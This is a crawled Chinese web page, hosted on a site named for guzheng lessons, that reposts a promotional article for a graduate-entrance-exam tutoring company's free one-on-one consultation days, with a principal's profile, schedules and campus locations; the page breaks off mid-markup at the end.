

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimingshun.com/gzrm4/39703393.htm
body_size: 6353
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="好消息!校长咨询日来啦,免费指导一对一,办公室等你吖" />
    <meta name="description" content="考研路上，文都伴你左右2018考研网上报名已经结束啦据统计，今年报名人数比去年增加了24万，增长率13.6％纳尼？！文都酱记得去年报考人数还说“历史最高”怎么年年都是「历史最高」啊就业形势持续严峻，市场对高学历人才的需求学生对名校的向往，导" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>好消息!校长咨询日来啦,免费指导一对一,办公室等你吖-洛阳古筝培训联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/burst/tide/barrel.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/cache/adapt/slip.png" alt="洛阳古筝培训联盟" title="洛阳古筝培训联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/gzrm4.htm" title="">古筝入门</a></li> <li><a href="/gzydy0.htm" title="">古筝一对一</a></li> <li><a href="/gzyk5.htm" title="">古筝艺考</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/gzrm4.htm">古筝入门</a> &gt;好消息!校长咨询日来啦,免费指导一对一,办公室等你吖</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>好消息!校长咨询日来啦,免费指导一对一,办公室等你吖</h1>
                            <span>2021-02-26 23:49:20</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: middle;width: 80%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px;text-align: center; box-sizing: border-box; "><section class="" style="display: inline-block;box-sizing: border-box;"><section style="max-width: 100%;font-size: 0px;padding-bottom: 3px;box-sizing: border-box;"><section style="display: inline-block;vertical-align: middle;box-sizing: border-box;"><section style="width: 5px;height: 1px;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section><section style="width: 1px;height: 5px;margin-top: -3px;margin-right: auto;margin-left: auto;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section></section><section style="margin-top: -1px;margin-right: -5px;margin-left: -5px;width: 100%;display: inline-block;vertical-align: middle;padding-right: 8px;padding-left: 8px;box-sizing: border-box;"><section style="width: 100%;height: 1px;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section></section><section style="display: inline-block;vertical-align: middle;box-sizing: border-box;"><section style="width: 5px;height: 1px;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section><section style="width: 1px;height: 5px;margin-top: -3px;margin-right: auto;margin-left: auto;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section></section></section><section class="" style="padding-left: 15px;padding-right: 15px;color: rgb(161, 161, 161);font-size: 14px;box-sizing: border-box;"><p style="box-sizing: border-box;">考研路上，文都伴你左右</p></section><section style="max-width: 100%;font-size: 0px;box-sizing: border-box;"><section style="display: inline-block;vertical-align: middle;box-sizing: border-box;"><section style="width: 5px;height: 1px;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section><section style="width: 1px;height: 5px;margin-top: -3px;margin-right: auto;margin-left: auto;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section></section><section style="margin-top: -1px;margin-right: -5px;margin-left: -5px;width: 100%;display: inline-block;vertical-align: middle;padding-right: 8px;padding-left: 8px;box-sizing: border-box;"><section style="width: 100%;height: 1px;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section></section><section style="display: inline-block;vertical-align: middle;box-sizing: border-box;"><section style="width: 5px;height: 1px;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section><section style="width: 1px;height: 5px;margin-top: -3px;margin-right: auto;margin-left: auto;background-color: rgb(217, 217, 217);box-sizing: border-box;"></section></section></section></section></section></section></section><section class="" style="display: inline-block;vertical-align: middle;width: 20%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin: -10px 0% 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 100%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: center;font-size: 15px;color: rgb(63, 59, 59);line-height: 1.8;box-sizing: border-box;"><p style="box-sizing: border-box;">2018考研网上报名已经结束啦<br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;">据统计，今年报名人数比去年增加了<span style="color: rgb(184, 28, 28);box-sizing: border-box;">24万</span><span style="box-sizing: border-box;">，</span></p><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">增长率</span><span style="letter-spacing: 0px;color: rgb(184, 28, 28);box-sizing: border-box;">13.6％</span></p><p style="box-sizing: border-box;"><strong style="letter-spacing: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></strong></p><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">纳尼？！文都酱</span><span style="letter-spacing: 0px;box-sizing: border-box;">记得去年报考人数还说“历史最高”</span></p><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">怎么年年都是「历史最高」啊</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 40%;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: center;font-size: 15px;color: rgb(63, 59, 59);line-height: 1.8;box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">就业形势持续严峻，</span><span style="letter-spacing: 0px;box-sizing: border-box;">市场对高学历人才的需求</span></p><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">学生</span><span style="letter-spacing: 0px;box-sizing: border-box;">对名校的向往，</span><span style="letter-spacing: 0px;box-sizing: border-box;">导致考研的竞争也愈演愈烈</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 30%;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: center;font-size: 15px;color: rgb(63, 59, 59);line-height: 1.8;box-sizing: border-box;"><p style="box-sizing: border-box;">眼看18考研的筒子们“走上战场”日渐逼近</p><p style="box-sizing: border-box;">于是乎，<span style="letter-spacing: 0px;box-sizing: border-box;">19考研的宝宝们也开始坐不住了~</span></p><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></span></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box;">“考研这么难<span style="box-sizing: border-box;">！竞争还这么激烈！怎么办？”</span></span></strong><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">“对专业院校选择孰轻孰重，举棋不定，怎么办？”</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">“不知如何开始，漫无目的无头苍蝇乱撞怎么办？”</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">……</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="font-size: 15px;box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em;margin-bottom: 0.5em; box-sizing: border-box; "><section class="" style="width: 100%;height: 8px;background-color: rgb(184, 28, 28);box-sizing: border-box;"></section><section class="" style="border-right: 1px solid rgb(204, 204, 204);border-bottom: 1px solid rgb(204, 204, 204);border-left: 1px solid rgb(204, 204, 204);border-top: none rgb(204, 204, 204);box-shadow: rgb(204, 204, 204) 0px 0px 8px;box-sizing: border-box;"><section class="" style="font-size: 15px;text-align: center;padding: 5px 10px;color: rgb(184, 28, 28);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">文都知晓此事，火速前来救急</strong></p></section><section class="" style="border-top: 1px solid rgb(204, 204, 204);padding: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="text-align: center;box-sizing: border-box;"><span style="font-size: 21px;box-sizing: border-box;"><strong style="box-sizing: border-box;">校长一对一咨询日<br style="box-sizing: border-box;"></strong></span></p><p style="text-align: center;box-sizing: border-box;"><span style="font-size: 21px;box-sizing: border-box;">ONE-ONE</span><br style="box-sizing: border-box;"></p><p style="text-align: center;box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="font-size: 16px;box-sizing: border-box;">一次性为大家解决所有专业院校选择问题</span></strong><span style="font-size: 21px;box-sizing: border-box;"><br style="box-sizing: border-box;"></span></p></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: middle;width: 0.8em;height: 0.8em;line-height: 1;padding: 2px;border-left: 2px solid rgb(246, 25, 25);border-bottom: 2px solid rgb(246, 25, 25);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);border-top-color: rgb(246, 25, 25);border-right-color: rgb(246, 25, 25);box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px;text-align: center; box-sizing: border-box; "><section class="" style="display: inline-block;box-sizing: border-box;"><section class="" style="margin: 0.2em 0.5em -1.8em;padding-right: 5px;padding-left: 5px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">校长简介</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em;margin-bottom: 0.5em;text-align: center; box-sizing: border-box; "><section class="" style="border-width: 1px;border-style: solid;border-color: rgb(204, 204, 204);box-shadow: rgb(204, 204, 204) 1px 1px 5px;display: inline-block;width: 100%;box-sizing: border-box;"><section class="" style="max-width: 100%;display: inline-block;width: 80%;overflow: hidden !important;box-sizing: border-box;"></section><section style="width: 100%;height: 1em;margin-top: -0.92em;box-sizing: border-box;"><section style="width: 45%;height: 1em;display: inline-block;vertical-align: top;background-color: rgb(254, 255, 255);box-sizing: border-box;"></section><section style="width: 0px;margin: auto;display: inline-block;vertical-align: top;border-left: 0.8em solid rgb(255, 255, 255);border-right: 0.8em solid rgb(255, 255, 255);border-bottom: 0.8em solid white;border-top: 0.55em solid transparent !important;box-sizing: border-box;"></section><section style="width: 45%;height: 1em;display: inline-block;vertical-align: top;background-color: rgb(254, 255, 255);box-sizing: border-box;"></section></section><section style="width: 100%;margin-top: -1em;box-sizing: border-box;"><section style="width: 10%;height: 1em;display: inline-block;vertical-align: top;background-color: rgb(254, 255, 255);box-sizing: border-box;"></section><section style="width: 10%;height: 1em;margin-left: 80%;display: inline-block;vertical-align: top;background-color: rgb(254, 255, 255);box-sizing: border-box;"></section></section><section class="" style="margin-top: -0.6em;padding: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="font-size: 15px;line-height: 1.8;box-sizing: border-box;"><p style="text-align: left;box-sizing: border-box;"><span style="font-size: 16px;box-sizing: border-box;"><strong style="box-sizing: border-box;">王发强</strong><strong style="box-sizing: border-box;">老师</strong></span></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: 10px 0%; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: middle;width: 92%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em;margin-bottom: 0.5em; box-sizing: border-box; "><section style="border-top: 1px dashed rgb(18, 39, 54);box-sizing: border-box;" class=""></section></section></section></section><section class="" style="display: inline-block;vertical-align: middle;width: 8%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: left;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 100%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="font-size: 15px;line-height: 1.8;box-sizing: border-box;"><p style="text-align: left;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">华南理工大学新闻与传播硕士</span><br style="box-sizing: border-box;"></p><p style="text-align: left;box-sizing: border-box;"><strong style="box-sizing: border-box;">珠海文都教育执行校长、专业院校首席规划师</strong></p><p style="text-align: left;box-sizing: border-box;">考研复习规划资深讲师，<strong style="box-sizing: border-box;">从事考研辅导十一年载</strong></p><p style="text-align: left;box-sizing: border-box;">精通专业院校选择，全程复习规划，成功辅导数千考研学子圆梦名校，<span style="letter-spacing: 0px;box-sizing: border-box;">每年考上中大、华工、复旦、上海交大、北大、北师大、吉大、西财等名校的学生不胜枚举！</span></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px;text-align: center; box-sizing: border-box; "><section class="" style="display: inline-block;box-sizing: border-box;"><section class="" style="margin: 0.2em 0.5em -1.8em;padding-right: 5px;padding-left: 5px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">时间安排</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="padding-top: 10px;padding-bottom: 10px;box-sizing: border-box;"><section class="" style="display: inline-block;width: 100%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="color: rgb(184, 28, 28);box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">【北师】<br style="box-sizing: border-box;"></strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;width: 8%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 92%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 12px;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="font-size: 15px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">时间</strong><strong style="box-sizing: border-box;">：每周日上午9:00—12:00</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;width: 8%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 92%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 12px;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="font-size: 15px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">地点：海三丽泽书吧文都办公室</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><span style="color: rgb(184, 28, 28);box-sizing: border-box;"><strong style="box-sizing: border-box;">【北理】</strong></span><strong style="box-sizing: border-box;"><br style="box-sizing: border-box;"></strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;width: 8%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 92%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 12px;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="font-size: 15px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">时间：每周日下午14:00—18:00</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;width: 8%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 92%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 12px;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="font-size: 15px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">地点：北理33栋国际语言中心文都考研办公室</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="color: rgb(184, 28, 28);box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">【吉珠】</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;width: 8%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 92%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 12px;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="font-size: 15px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">时间：每周五上午10:00—下午18:00</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;width: 8%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 92%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 12px;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="font-size: 15px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">地点：吉林大学珠海学院校内综合楼一楼文都考研办公室</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="color: rgb(184, 28, 28);box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;"><br style="box-sizing: border-box;"></strong></p></section></section></section></section><section style="clear: both;box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px;text-align: center; box-sizing: border-box; "><section class="" style="display: inline-block;box-sizing: border-box;"><section class="" style="margin: 0.2em 0.5em -1.8em;padding-right: 5px;padding-left: 5px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">温馨提示</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;width: 100%;border-width: 1px;border-style: solid;border-color: rgb(226, 226, 226);padding: 10px;box-shadow: rgb(226, 226, 226) 0px 16px 1px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="font-size: 15px;line-height: 2;box-sizing: border-box;"><p style="box-sizing: border-box;">★咨询的同学请提前预约各校区负责老师</p><p style="box-sizing: border-box;">★所有一对一专业院校指导均为免费</p><p style="box-sizing: border-box;">★每校区每周限额5人（吉珠10人）</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="font-size: 15px;color: rgb(145, 141, 141);line-height: 1.7;box-sizing: border-box;"><p style="text-align: center;box-sizing: border-box;"><span style="box-sizing: border-box;color: rgb(171, 25, 66);">还在为专业院校备考规划烦恼？<br style="box-sizing: border-box;"></span></p><p style="text-align: center;box-sizing: border-box;"><span style="box-sizing: border-box;color: rgb(171, 25, 66);">校长一对一免费指导<br style="box-sizing: border-box;"></span></p><p style="box-sizing: border-box;"><span style="box-sizing: border-box;color: rgb(171, 25, 66);"><br style="box-sizing: border-box;"></span></p><p style="text-align: center;box-sizing: border-box;"><span style="color: rgb(171, 25, 66);"><strong style="box-sizing: border-box;">科学规划备战全流程<br style="box-sizing: border-box;"></strong></span></p><p style="text-align: center;box-sizing: border-box;"><span style="color: rgb(171, 25, 66);"><strong style="box-sizing: border-box;">精准分析专业院校选择<br style="box-sizing: border-box;"></strong></span></p><p style="text-align: center;box-sizing: border-box;"><span style="color: rgb(171, 25, 66);"><strong style="box-sizing: border-box;">一对一个性化权威咨询</strong><span style="color: rgb(255, 41, 65);box-sizing: border-box;"><br style="box-sizing: border-box;"></span></span></p><p style="box-sizing: border-box;"><span style="color: rgb(171, 25, 66);"><strong style="box-sizing: border-box;"><br style="box-sizing: border-box;"></strong></span></p><p style="text-align: center;box-sizing: border-box;"><span style="color: rgb(171, 25, 66);"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box;">【精准、权威、高效、个性化】<br style="box-sizing: border-box;"></span></strong><strong style="box-sizing: border-box;"><span style="box-sizing: 